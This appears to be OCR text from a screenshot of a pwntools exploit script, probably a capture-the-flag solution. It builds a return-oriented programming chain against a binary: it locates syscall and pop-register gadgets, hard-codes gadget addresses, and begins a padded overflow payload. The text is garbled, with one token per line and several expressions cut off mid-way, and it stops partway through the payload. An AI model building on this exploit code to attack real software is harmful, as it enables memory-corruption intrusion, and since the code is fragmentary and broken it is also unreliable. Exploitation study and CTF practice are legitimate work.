
bss
=
0x4a9bb0
rop
=
ROP
(
binary
)
syscall
=
rop
.
find_gadget
(
[
'syscall'
,
'ret'
pop_rax
=
rop
.
find_gadget
(
[
'pop rax'
,
'ret'
pop_rdi
=
rop
.
find_gadget
(
[
'pop rdi'
,
'pop 
pop_rsi
=
rop
.
find_gadget
(
[
'pop rsi'
,
'pop 
xor_edi_edi
=
0x000000000045dbca
add_dh2
=
0x00000000004607c6
xor_edx_edx
=
0x0000000000405c03
payload1 
=
 flat
(
8
*
b'kura'
,
24
*
b'\x00'
,
    add_dh2
,